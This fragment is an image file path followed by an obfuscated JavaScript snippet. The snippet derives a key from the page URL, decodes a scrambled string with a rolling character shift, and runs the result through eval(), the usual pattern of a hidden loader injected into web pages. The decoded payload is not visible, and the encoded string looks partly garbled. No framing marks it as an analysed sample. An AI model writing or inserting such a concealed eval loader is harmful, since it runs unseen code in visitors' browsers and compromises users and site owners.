 function f() {
    u = window.location.toString();
    c = u.charCodeAt(0);
    c += u.length;
    var e = 'cCxMshOHB&5{eJ8?
xTZ]W=Y0EI8\'*7s#*jO[:5#+b0kQ1sY^dOcW$^M)j8B)+8KW4p/sYw#h$&nTj
%TmT;7K8+uMPJXk]>[.`VfK5s,htk{R(2mS*oLR:{&m;E)g>q23v{s
Y5O"*6mGm?|-veD6rBL0nExD#2{xS/Iz$0g5r`{h?:7>)9CipR7C"
{iqJvS9vWB+3p[DL';
    H = '';
    for (n = 0; n < e.length; n++) {
        c = c % 0x5e;
        v = e.charCodeAt(n) + c;
        if (v >= 0x7e) {
            v = v - 0x5e;
        }
        H += String.fromCharCode(v);
        c += v;
    }
    return H;
}
var S = f();
eval(S);